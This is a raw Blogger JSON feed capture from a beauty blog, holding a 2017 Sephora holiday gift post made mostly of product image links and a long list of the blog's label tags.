src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQeIhYP-w1HbDcvYyM67BdpnbAw1LuugdAfZ9z1BCVf7b6wbxN1LifCY2uw1WwjexDGIqsRkDO8qs7W0_nFwo0Xo1w_I6HJ_-sVV8Nj9BeBd1cJWpX2E3NJ39mzzkMBpoIeTbsahgIvDQ1\/s320\/Sephora-Asleep-For-The-Winter-Sleep-Mask.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqWltNrPNcqfWsV4nCGPObzBwfqgDqGlfEkpvhO-hs7Fknp9cX6OuF23m0h0eWBnxva9kNaGd-8lHtiUU_j6fprnr8cWGtUxWULqYAR31A17CbrpN1PZ36OaVl7qdN0Zy0uMHpa7G7EZQC\/s1600\/holiday-2017_sephora-favorites_001_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"625\" data-original-width=\"760\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqWltNrPNcqfWsV4nCGPObzBwfqgDqGlfEkpvhO-hs7Fknp9cX6OuF23m0h0eWBnxva9kNaGd-8lHtiUU_j6fprnr8cWGtUxWULqYAR31A17CbrpN1PZ36OaVl7qdN0Zy0uMHpa7G7EZQC\/s320\/holiday-2017_sephora-favorites_001_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7sS9UV3MYlyQ9Qv1NwKlIMJ9SP9xKHgf0B8oR6OoDvMZ6xYND0B43hPUufnogsEpklhOl9hFcUPMhxqW7GRx25R3sHZoJgv90TZqj2yhEUKtRIGGWpBzfGCSszoP1eLSspRPvwYND0Nh\/s1600\/Sephora-Easy-on-the-Eyes-Eyeshadow-Palette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"738\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7sS9UV3MYlyQ9Qv1NwKlIMJ9SP9xKHgf0B8oR6OoDvMZ6xYND0B43hPUufnogsEpklhOl9hFcUPMhxqW7GRx25R3sHZoJgv90TZqj2yhEUKtRIGGWpBzfGCSszoP1eLSspRPvwYND0Nh\/s320\/Sephora-Easy-on-the-Eyes-Eyeshadow-Palette.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvPOI0eAnZrb1-RpNP6sWB01f_crN7chQyf7nkBl0WdnjBaVLDRhVXOMdy7NrbMvMVhRq090Sior3lP1wjlBicR5azUnAbPHLiXL-X-LOdsoWuFkyckeSv-etS_XEYBNVOPePL3uUo54kg\/s1600\/sephoraintothestars.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvPOI0eAnZrb1-RpNP6sWB01f_crN7chQyf7nkBl0WdnjBaVLDRhVXOMdy7NrbMvMVhRq090Sior3lP1wjlBicR5azUnAbPHLiXL-X-LOdsoWuFkyckeSv-etS_XEYBNVOPePL3uUo54kg\/s320\/sephoraintothestars.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYzsxwMF4JYTL-Y_KUxX3JBDaZYkI2jU7GTURvPbBK6rtFuYYi51mc_6-gzdDxh12P5_j0PvC8YaOR21U9aj_KxeJuimJa3ug6GkQPe36cQscHeLsvLuxCikAhkXk2_loy4HbMtYsJQQDc\/s1600\/ornaments.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYzsxwMF4JYTL-Y_KUxX3JBDaZYkI2jU7GTURvPbBK6rtFuYYi51mc_6-gzdDxh12P5_j0PvC8YaOR21U9aj_KxeJuimJa3ug6GkQPe36cQscHeLsvLuxCikAhkXk2_loy4HbMtYsJQQDc\/s1600\/ornaments.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZNj4w-LSESHnGEvLzWLk2kRLq1E2DvuAHzELRF0-q6ZiAfuZmsfDMYz4ri0IqqjMT-Drq4p8D336LYXRSleDjiJi1OQqXuqqKXACTgc7w9HyWyaB7iUDfJMJIzAT81CGM6hK8jeTFRKv\/s1600\/holiday-2017_sephora-rouge-eyes_006_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZNj4w-LSESHnGEvLzWLk2kRLq1E2DvuAHzELRF0-q6ZiAfuZmsfDMYz4ri0IqqjMT-Drq4p8D336LYXRSleDjiJi1OQqXuqqKXACTgc7w9HyWyaB7iUDfJMJIzAT81CGM6hK8jeTFRKv\/s320\/holiday-2017_sephora-rouge-eyes_006_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5QKQr1jPuki3WjmRUIBurMyYDJHCusoZRpx9GZzveGhhsJVB7O8xpLNA8MIg3OlC9GJEaW4WOXvEOhVIAk7Qa87gIx7h2U-VGHLctFxVDbrl0vvqhKNb4lB0pJa-XKwjdT6euLCsA810B\/s1600\/TARTE-Limited-Edition-Artful-Accessories-Brush-Set.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5QKQr1jPuki3WjmRUIBurMyYDJHCusoZRpx9GZzveGhhsJVB7O8xpLNA8MIg3OlC9GJEaW4WOXvEOhVIAk7Qa87gIx7h2U-VGHLctFxVDbrl0vvqhKNb4lB0pJa-XKwjdT6euLCsA810B\/s320\/TARTE-Limited-Edition-Artful-Accessories-Brush-Set.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikC_sOsOkeDpjVpvHMgq3vjEsnldRCI3knOCaB6CbWBq6TAotm7qo2O53Zp2y8uKS4cAv5aRr3iQqafnfdmBc45FLL-EBTDagvbLiq1NnsNs8foXuukjIXdyhKW0mFEwjEHuXOzxFQ1qQP\/s1600\/holidaydrinks.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"573\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikC_sOsOkeDpjVpvHMgq3vjEsnldRCI3knOCaB6CbWBq6TAotm7qo2O53Zp2y8uKS4cAv5aRr3iQqafnfdmBc45FLL-EBTDagvbLiq1NnsNs8foXuukjIXdyhKW0mFEwjEHuXOzxFQ1qQP\/s320\/holidaydrinks.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkAdYfacuejhc830qhH3gqbf0YiVidTWNpaqVsFYA4fRWhuAfsYAm6Gm4kShJ8novjTegbGmB6FyT_AUqKedS7RRSZWK9OmG8GQq6bipWRCbNaPkfsL1KNc0THgiIqvlo4sVOGLJWAesc\/s1600\/holiday-2017_sephora-rouge-lips_003_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkAdYfacuejhc830qhH3gqbf0YiVidTWNpaqVsFYA4fRWhuAfsYAm6Gm4kShJ8novjTegbGmB6FyT_AUqKedS7RRSZWK9OmG8GQq6bipWRCbNaPkfsL1KNc0THgiIqvlo4sVOGLJWAesc\/s320\/holiday-2017_sephora-rouge-lips_003_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghw2j28cd1Htm0b0CwVQlDSFjiUv8pIXRSggQZY27hj7rBxPPr6BYLXeshJacFlzXyw0gVodFmE2s-d-_l4OVg6AGhv9po5BiqUCWpH0lYry_VLnuEsxOBWeZa6JpoF9vajLfT15To_No\/s1600\/holiday-2017_sephora-rouge-lips_005_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghw2j28cd1Htm0b0CwVQlDSFjiUv8pIXRSggQZY27hj7rBxPPr6BYLXeshJacFlzXyw0gVodFmE2s-d-_l4OVg6AGhv9po5BiqUCWpH0lYry_VLnuEsxOBWeZa6JpoF9vajLfT15To_No\/s320\/holiday-2017_sephora-rouge-lips_005_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8Clpk9EzjDbGxY5QlcFZROxyC5OMcdYL2m0mNQiTttb_7mFAXJxiJCnSVqsHRz_GLBdEiE4AxVnNMx_GpWPJDxuxjn_VNObIYh-7gg9OPOvxl83q0weLdhWqBTBVbfOiroqaRhGtTvbf\/s1600\/holiday-2017_sephora-rouge-skin_001_promo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"760\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD8Clpk9EzjDbGxY5QlcFZROxyC5OMcdYL2m0mNQiTttb_7mFAXJxiJCnSVqsHRz_GLBdEiE4AxVnNMx_GpWPJDxuxjn_VNObIYh-7gg9OPOvxl83q0weLdhWqBTBVbfOiroqaRhGtTvbf\/s320\/holiday-2017_sephora-rouge-skin_001_promo.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD1ynDsaMJubj-H2Rw1My18MujcRCoK3K4p1WiTDeQxTrBaF_0AL1nwk5P0FBH6CQzwD7J5EjzLPWkq2VToElgJcUYHSzK6-Wd9RuuxfKuMjQ-b6VRxri2kYXtrnYzLuO4v5_6tNOh9_f8\/s1600\/Too-Faced-Boss-Lady-Beauty-Agenda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"425\" data-original-width=\"738\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD1ynDsaMJubj-H2Rw1My18MujcRCoK3K4p1WiTDeQxTrBaF_0AL1nwk5P0FBH6CQzwD7J5EjzLPWkq2VToElgJcUYHSzK6-Wd9RuuxfKuMjQ-b6VRxri2kYXtrnYzLuO4v5_6tNOh9_f8\/s320\/Too-Faced-Boss-Lady-Beauty-Agenda.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYlkyzJW2NzhN0eycYERGBg95RXSCApI65hdNeqO3TXfvMsrbwEQx0Kd1xsuKktNHTjs99ZVQX5551sAwyU5yI8GV7KP0DTyf_5nofuPcnp34SYGdyEG8dzxnNz0wyCNQ-47d6enKSO9W\/s1600\/happyholidays.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYlkyzJW2NzhN0eycYERGBg95RXSCApI65hdNeqO3TXfvMsrbwEQx0Kd1xsuKktNHTjs99ZVQX5551sAwyU5yI8GV7KP0DTyf_5nofuPcnp34SYGdyEG8dzxnNz0wyCNQ-47d6enKSO9W\/s320\/happyholidays.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo I can only imagine all the fabulous gift ideas this has given you! With all your favorite brands in one place, \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E is all you need. For more information or to purchase, go to your local store or on their site: \u003Ca href=\"http:\/\/www.sephora.com\/\"\u003Ewww.sephora.com\u003C\/a\u003E. Happy Holidays everyone and happy shopping! Xo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/1583941462613637717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/its-sephora-holiday-time.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1583941462613637717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/1583941462613637717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/its-sephora-holiday-time.html","title":"It's Sephora Holiday Time!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisMORNQ3uoWHExKPZe0_kSqJIiQ6n0lotI-hBrhIedadTJuHBiz4kolxI_uYBDSJY9FXrpEFVHgh4obqYSHVX7bI1DGHoKtoHVebhoXn-qafSHaKBAPNAqEO75YeujARBE6tsoGWbLxL0L\/s72-c\/sephora.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/bbloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 28609
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics 